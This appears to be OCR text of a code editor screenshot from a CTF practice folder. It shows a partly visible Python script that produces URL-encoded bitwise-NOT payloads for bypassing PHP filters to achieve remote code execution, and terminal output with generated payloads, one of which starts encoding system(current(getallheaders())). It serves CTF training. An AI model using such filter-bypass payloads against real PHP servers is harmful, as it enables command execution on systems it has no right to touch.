 写CTF题写的
资源管理器
打开的编辑器
二维取反绕过RC...
写CTF题写的
.idea
.vscode
11.php
二维取反绕过RCE.py
取反绕过.php
取反绕过测试.php
异或.php
异或.py
test.php
二维取反绕过RCE.py
二维取反绕过RCE.py > ...
2 def urlbm(s):
6 return f"[~{ss}][!%FF]("
7 while True:
8 # 直接输入phpinfo()即可
9 # 只适合无参RCE的函数
10 fun = input("Firebasky>: ").strip(")").split("(")
11 exp = ''
12 for each in fun[:-1]:
13 exp += urlbm(each)
14 # print(exp)
15 exp += ")" * (len(fun) - 1) + ";"
16 print(exp)
问题 输出 调试控制台 终端 端口
Firebasky>: phpinfo
;
Firebasky>: 1
;
Firebasky>: [phpinfo]
;
Firebasky>: phpino()
[~%8f%97%8f%96%91%90][!%FF](
[~%8f%97%8f%96%91%90][!%FF]();
Firebasky>: python -u "e:\写CTF题写的\二维取反绕过RCE.py"
;
Firebasky>: phpinfo()
[~%8f%97%8f%96%91%99%90][!%FF](
[~%8f%97%8f%96%91%99%90][!%FF]();
Firebasky>: system(current(getallheaders()));
[~%8c%86%8c%8b%9a%92][!%FF](
Code
Code
Code
Code
Code
Run Testcases 0 0 0 行 9，列 7 空格: 4 UTF-8 CRLF Python 3.9.9 ('Python': venv) Go Live